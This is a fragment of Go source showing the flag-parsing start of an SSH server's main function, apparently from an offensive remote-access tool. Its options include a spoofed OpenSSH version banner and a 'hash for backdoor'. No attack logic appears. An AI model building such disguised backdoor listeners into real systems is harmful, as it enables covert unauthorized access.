 func main() {
var (
lport uint = 2222
lhost net.IP = net.ParseIP("0.0.0.0")
keyPath string = "id_rsa"
fingerprint string = "OpenSSH_8.2p1 Debian-4"
)
flaggy.UInt(&lport, "p", "port", "Local port to listen for SSH on")
flaggy.IP(&lhost, "i", "interface", "IP address for the interface to listen on")
flaggy.String(&keyPath, "k", "key", "Path to private key for SSH server")
flaggy.String(&fingerprint, "f", "fingerprint", "SSH Fingerprint, excluding the SSH-2.0- prefix")
flaggy.String(&hash, "a", "hash", "Hash for backdoor")
flaggy.Parse()
log.SetPrefix("SSH - ")